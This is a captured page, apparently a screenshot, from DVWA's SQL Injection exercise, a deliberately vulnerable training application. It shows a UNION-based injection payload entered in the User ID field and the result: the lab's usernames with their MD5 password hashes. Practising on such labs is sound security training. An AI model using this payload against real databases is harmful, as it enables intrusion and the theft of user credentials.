 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 0 union select user,password from dvwa.users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 0 union select user,password from dvwa.users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 0 union select user,password from dvwa.users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 0 union select user,password from dvwa.users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 0 union select user,password from dvwa.users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information